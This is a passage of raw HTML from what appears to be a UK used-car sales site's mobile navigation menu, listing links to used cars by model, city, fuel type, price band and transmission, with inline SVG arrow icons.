viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></a></li><li class="mobile-secondary-nav__item"><a id="Honda Jazz" href="/honda/jazz/used-cars/" role="menuitem" aria-haspopup="true"><span class="">Honda Jazz</span><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></a></li><li class="mobile-secondary-nav__item"><a id="Kia Sportage" href="/kia/sportage/used-cars/" role="menuitem" aria-haspopup="true"><span class="">Kia Sportage</span><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></a></li><li class="mobile-secondary-nav__item"><a id="Land Rover Defender" href="/land-rover/defender/used-cars/" role="menuitem" aria-haspopup="true"><span class="">Land Rover Defender</span><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></a></li><li class="mobile-secondary-nav__item"><a id="Mercedes A-Class" href="/mercedes/a-class/used-cars/" role="menuitem" aria-haspopup="true"><span class="">Mercedes A-Class</span><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></a></li><li class="mobile-secondary-nav__item"><a id="Mini Countryman" href="/mini/countryman/used-cars/" role="menuitem" aria-haspopup="true"><span class="">Mini Countryman</span><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></a></li><li class="mobile-secondary-nav__item"><a id="Nissan Juke" href="/nissan/juke/used-cars/" role="menuitem" aria-haspopup="true"><span class="">Nissan Juke</span><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></a></li><li class="mobile-secondary-nav__item"><a id="Nissan Qashqai" href="/nissan/qashqai/used-cars/" role="menuitem" aria-haspopup="true"><span class="">Nissan Qashqai</span><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></a></li><li class="mobile-secondary-nav__item"><a id="Range Rover Evoque" href="/land-rover/range-rover-evoque/used-cars/" role="menuitem" aria-haspopup="true"><span class="">Range Rover Evoque</span><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></a></li><li class="mobile-secondary-nav__item"><a id="Toyota Aygo" href="/toyota/aygo/used-cars/" role="menuitem" aria-haspopup="true"><span class="">Toyota Aygo</span><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></a></li><li class="mobile-secondary-nav__item"><a id="Toyota Yaris" href="/toyota/yaris/used-cars/" role="menuitem" aria-haspopup="true"><span class="">Toyota Yaris</span><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></a></li><li class="mobile-secondary-nav__item"><a id="VW Golf" href="/vw/golf/used-cars/" role="menuitem" aria-haspopup="true"><span class="">VW Golf</span><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></a></li><li class="mobile-secondary-nav__item"><a id="VW Polo" href="/vw/polo/used-cars/" role="menuitem" aria-haspopup="true"><span class="">VW Polo</span><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></a></li><li class="mobile-secondary-nav__item"><a id="Search all used cars" href="/used-cars/" role="menuitem" aria-haspopup="true"><span class="bold">Search all used cars</span><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></a></li></ul><ul class="mobile-secondary-nav__list hidden"><li class="mobile-secondary-nav__first-row"><button type="button" class="mobile-secondary-nav__button  color-content-primary" id="Used Cars by Location" role="menuitem" aria-haspopup="true"><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg"><path fill="currentColor" d="M49.626 21.922H12.164l11.02-11.051-4.34-4.34L.373 25l18.47 18.47 4.34-4.34-11.02-11.052h37.462v-6.156z" stroke="null"></path></svg><span class="small-padding-l">Back</span></button>Used Cars by Location<button type="button" class="mobile-secondary-nav__button  color-content-primary" id="Used Cars by Location" role="menuitem" aria-haspopup="true"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="25" fill="none"><path fill="currentColor" d="m12 13.9-4.9 4.9a.948.948 0 0 1-.7.275.948.948 0 0 1-.7-.275.948.948 0 0 1-.275-.7c0-.283.092-.517.275-.7l4.9-4.9-4.9-4.9a.948.948 0 0 1-.275-.7c0-.283.092-.517.275-.7a.948.948 0 0 1 .7-.275c.283 0 .517.092.7.275l4.9 4.9 4.9-4.9a.948.948 0 0 1 .7-.275c.283 0 .517.092.7.275a.948.948 0 0 1 .275.7.948.948 0 0 1-.275.7l-4.9 4.9 4.9 4.9a.948.948 0 0 1 .275.7.948.948 0 0 1-.275.7.948.948 0 0 1-.7.275.948.948 0 0 1-.7-.275L12 13.9Z"></path></svg></button></li><li class="mobile-secondary-nav__item"><a id="Aberdeen" href="/used-cars/local/aberdeenshire/aberdeen/" role="menuitem" aria-haspopup="true"><span class="">Aberdeen</span><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></a></li><li class="mobile-secondary-nav__item"><a id="Belfast" href="/used-cars/local/country-antrim/belfast/" role="menuitem" aria-haspopup="true"><span class="">Belfast</span><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></a></li><li class="mobile-secondary-nav__item"><a id="Birmingham" href="/used-cars/local/west-midlands/birmingham/" role="menuitem" aria-haspopup="true"><span class="">Birmingham</span><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></a></li><li class="mobile-secondary-nav__item"><a id="Bristol" href="/used-cars/local/country-of-bristol/bristol/" role="menuitem" aria-haspopup="true"><span class="">Bristol</span><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></a></li><li class="mobile-secondary-nav__item"><a id="Cardiff" href="/used-cars/local/cardiff/" role="menuitem" aria-haspopup="true"><span class="">Cardiff</span><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></a></li><li class="mobile-secondary-nav__item"><a id="Coventry" href="/used-cars/local/warwickshire/coventry/" role="menuitem" aria-haspopup="true"><span class="">Coventry</span><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></a></li><li class="mobile-secondary-nav__item"><a id="Derby" href="/used-cars/local/derbyshire/derby/" role="menuitem" aria-haspopup="true"><span class="">Derby</span><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></a></li><li class="mobile-secondary-nav__item"><a id="Edinburgh" href="/used-cars/local/east-lothian/edinburgh/" role="menuitem" aria-haspopup="true"><span class="">Edinburgh</span><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></a></li><li class="mobile-secondary-nav__item"><a id="Glasgow" href="/used-cars/local/lanarkshire/glasgow/" role="menuitem" aria-haspopup="true"><span class="">Glasgow</span><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></a></li><li class="mobile-secondary-nav__item"><a id="Hull" href="/used-cars/local/east-yorkshire/hull/" role="menuitem" aria-haspopup="true"><span class="">Hull</span><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></a></li><li class="mobile-secondary-nav__item"><a id="Leeds" href="/used-cars/local/west-yorkshire/leeds/" role="menuitem" aria-haspopup="true"><span class="">Leeds</span><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></a></li><li class="mobile-secondary-nav__item"><a id="Leicester" href="/used-cars/local/leicestershire/leicester/" role="menuitem" aria-haspopup="true"><span class="">Leicester</span><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></a></li><li class="mobile-secondary-nav__item"><a id="Liverpool" href="/used-cars/local/merseyside/liverpool/" role="menuitem" aria-haspopup="true"><span class="">Liverpool</span><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></a></li><li class="mobile-secondary-nav__item"><a id="London" href="/used-cars/local/greater-london/london/" role="menuitem" aria-haspopup="true"><span class="">London</span><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></a></li><li class="mobile-secondary-nav__item"><a id="Manchester" href="/used-cars/local/greater-manchester/manchester/" role="menuitem" aria-haspopup="true"><span class="">Manchester</span><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></a></li><li class="mobile-secondary-nav__item"><a id="Newcastle" href="/used-cars/local/tyne-&amp;-wear/newcastle/" role="menuitem" aria-haspopup="true"><span class="">Newcastle</span><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></a></li><li class="mobile-secondary-nav__item"><a id="Northampton" href="/used-cars/local/northamptonshire/northampton/" role="menuitem" aria-haspopup="true"><span class="">Northampton</span><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></a></li><li class="mobile-secondary-nav__item"><a id="Norwich" href="/used-cars/local/norfolk/norwich/" role="menuitem" aria-haspopup="true"><span class="">Norwich</span><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></a></li><li class="mobile-secondary-nav__item"><a id="Nottingham" href="/used-cars/local/nottinghamshire/nottingham/" role="menuitem" aria-haspopup="true"><span class="">Nottingham</span><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></a></li><li class="mobile-secondary-nav__item"><a id="Peterborough" href="/used-cars/local/cambridgeshire/peterborough/" role="menuitem" aria-haspopup="true"><span class="">Peterborough</span><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></a></li><li class="mobile-secondary-nav__item"><a id="Plymouth" href="/used-cars/local/devon/plymouth/" role="menuitem" aria-haspopup="true"><span class="">Plymouth</span><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></a></li><li class="mobile-secondary-nav__item"><a id="Sheffield" href="/used-cars/local/south-yorkshire/sheffield/" role="menuitem" aria-haspopup="true"><span class="">Sheffield</span><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></a></li><li class="mobile-secondary-nav__item"><a id="Southampton" href="/used-cars/local/hampshire/southampton/" role="menuitem" aria-haspopup="true"><span class="">Southampton</span><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></a></li><li class="mobile-secondary-nav__item"><a id="View all locations" href="/used-cars/local/" role="menuitem" aria-haspopup="true"><span class="bold">View all locations</span><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></a></li></ul><ul class="mobile-secondary-nav__list hidden"><li class="mobile-secondary-nav__first-row"><button type="button" class="mobile-secondary-nav__button  color-content-primary" id="Used Cars by Fuel Type" role="menuitem" aria-haspopup="true"><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg"><path fill="currentColor" d="M49.626 21.922H12.164l11.02-11.051-4.34-4.34L.373 25l18.47 18.47 4.34-4.34-11.02-11.052h37.462v-6.156z" stroke="null"></path></svg><span class="small-padding-l">Back</span></button>Used Cars by Fuel Type<button type="button" class="mobile-secondary-nav__button  color-content-primary" id="Used Cars by Fuel Type" role="menuitem" aria-haspopup="true"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="25" fill="none"><path fill="currentColor" d="m12 13.9-4.9 4.9a.948.948 0 0 1-.7.275.948.948 0 0 1-.7-.275.948.948 0 0 1-.275-.7c0-.283.092-.517.275-.7l4.9-4.9-4.9-4.9a.948.948 0 0 1-.275-.7c0-.283.092-.517.275-.7a.948.948 0 0 1 .7-.275c.283 0 .517.092.7.275l4.9 4.9 4.9-4.9a.948.948 0 0 1 .7-.275c.283 0 .517.092.7.275a.948.948 0 0 1 .275.7.948.948 0 0 1-.275.7l-4.9 4.9 4.9 4.9a.948.948 0 0 1 .275.7.948.948 0 0 1-.275.7.948.948 0 0 1-.7.275.948.948 0 0 1-.7-.275L12 13.9Z"></path></svg></button></li><li class="mobile-secondary-nav__item"><a id="Electric" href="/used-cars/fuel/full-electric/" role="menuitem" aria-haspopup="true"><span class="">Electric</span><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></a></li><li class="mobile-secondary-nav__item"><a id="Petrol" href="/used-cars/fuel/petrol/" role="menuitem" aria-haspopup="true"><span class="">Petrol</span><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></a></li><li class="mobile-secondary-nav__item"><a id="Diesel" href="/used-cars/fuel/diesel/" role="menuitem" aria-haspopup="true"><span class="">Diesel</span><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></a></li><li class="mobile-secondary-nav__item"><a id="Hybrid - Diesel / Electric" href="/used-cars/fuel/hybrid---diesel-electric/" role="menuitem" aria-haspopup="true"><span class="">Hybrid - Diesel / Electric</span><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></a></li><li class="mobile-secondary-nav__item"><a id="Hybrid - Petrol / Electric" href="/used-cars/fuel/hybrid---petrol-electric/" role="menuitem" aria-haspopup="true"><span class="">Hybrid - Petrol / Electric</span><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></a></li><li class="mobile-secondary-nav__item"><a id="LPG" href="/used-cars/fuel/lpg/" role="menuitem" aria-haspopup="true"><span class="">LPG</span><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></a></li></ul><ul class="mobile-secondary-nav__list hidden"><li class="mobile-secondary-nav__first-row"><button type="button" class="mobile-secondary-nav__button  color-content-primary" id="Used Cars by Price" role="menuitem" aria-haspopup="true"><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg"><path fill="currentColor" d="M49.626 21.922H12.164l11.02-11.051-4.34-4.34L.373 25l18.47 18.47 4.34-4.34-11.02-11.052h37.462v-6.156z" stroke="null"></path></svg><span class="small-padding-l">Back</span></button>Used Cars by Price<button type="button" class="mobile-secondary-nav__button  color-content-primary" id="Used Cars by Price" role="menuitem" aria-haspopup="true"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="25" fill="none"><path fill="currentColor" d="m12 13.9-4.9 4.9a.948.948 0 0 1-.7.275.948.948 0 0 1-.7-.275.948.948 0 0 1-.275-.7c0-.283.092-.517.275-.7l4.9-4.9-4.9-4.9a.948.948 0 0 1-.275-.7c0-.283.092-.517.275-.7a.948.948 0 0 1 .7-.275c.283 0 .517.092.7.275l4.9 4.9 4.9-4.9a.948.948 0 0 1 .7-.275c.283 0 .517.092.7.275a.948.948 0 0 1 .275.7.948.948 0 0 1-.275.7l-4.9 4.9 4.9 4.9a.948.948 0 0 1 .275.7.948.948 0 0 1-.275.7.948.948 0 0 1-.7.275.948.948 0 0 1-.7-.275L12 13.9Z"></path></svg></button></li><li class="mobile-secondary-nav__item"><a id="Under £500" href="/used-cars/price/under-500/" role="menuitem" aria-haspopup="true"><span class="">Under £500</span><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></a></li><li class="mobile-secondary-nav__item"><a id="Under £1,000" href="/used-cars/price/under-1000/" role="menuitem" aria-haspopup="true"><span class="">Under £1,000</span><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></a></li><li class="mobile-secondary-nav__item"><a id="Under £2,000" href="/used-cars/price/under-2000/" role="menuitem" aria-haspopup="true"><span class="">Under £2,000</span><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></a></li><li class="mobile-secondary-nav__item"><a id="Under £3,000" href="/used-cars/price/under-3000/" role="menuitem" aria-haspopup="true"><span class="">Under £3,000</span><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></a></li><li class="mobile-secondary-nav__item"><a id="Under £5,000" href="/used-cars/price/under-5000/" role="menuitem" aria-haspopup="true"><span class="">Under £5,000</span><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></a></li><li class="mobile-secondary-nav__item"><a id="Under £10,000" href="/used-cars/price/under-10000/" role="menuitem" aria-haspopup="true"><span class="">Under £10,000</span><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></a></li><li class="mobile-secondary-nav__item"><a id="Under £15,000" href="/used-cars/price/under-15000/" role="menuitem" aria-haspopup="true"><span class="">Under £15,000</span><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></a></li><li class="mobile-secondary-nav__item"><a id="Under £20,000" href="/used-cars/price/under-20000/" role="menuitem" aria-haspopup="true"><span class="">Under £20,000</span><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></a></li></ul><ul class="mobile-secondary-nav__list hidden"><li class="mobile-secondary-nav__first-row"><button type="button" class="mobile-secondary-nav__button  color-content-primary" id="Used Cars by Transmission" role="menuitem" aria-haspopup="true"><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg"><path fill="currentColor" d="M49.626 21.922H12.164l11.02-11.051-4.34-4.34L.373 25l18.47 18.47 4.34-4.34-11.02-11.052h37.462v-6.156z" stroke="null"></path></svg><span class="small-padding-l">Back</span></button>Used Cars by Transmission<button type="button" class="mobile-secondary-nav__button  color-content-primary" id="Used Cars by Transmission" role="menuitem" aria-haspopup="true"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="25" fill="none"><path fill="currentColor" d="m12 13.9-4.9 4.9a.948.948 0 0 1-.7.275.948.948 0 0 1-.7-.275.948.948 0 0 1-.275-.7c0-.283.092-.517.275-.7l4.9-4.9-4.9-4.9a.948.948 0 0 1-.275-.7c0-.283.092-.517.275-.7a.948.948 0 0 1 .7-.275c.283 0 .517.092.7.275l4.9 4.9 4.9-4.9a.948.948 0 0 1 .7-.275c.283 0 .517.092.7.275a.948.948 0 0 1 .275.7.948.948 0 0 1-.275.7l-4.9 4.9 4.9 4.9a.948.948 0 0 1 .275.7.948.948 0 0 1-.275.7.948.948 0 0 1-.7.275.948.948 0 0 1-.7-.275L12 13.9Z"></path></svg></button></li><li class="mobile-secondary-nav__item"><a id="Manual" href="/used-cars/transmission/manual/" role="menuitem" aria-haspopup="true"><span class="">Manual</span><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></a></li><li class="mobile-secondary-nav__item"><a id="Automatic" href="/used-cars/transmission/automatic/" role="menuitem" aria-haspopup="true"><span class="">Automatic</span><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></a></li></ul><ul class="mobile-secondary-nav__list hidden"><li class="mobile-secondary-nav__first-row"><button type="button" class="mobile-secondary-nav__button  color-content-primary" id="Used Cars by Body style" role="menuitem" 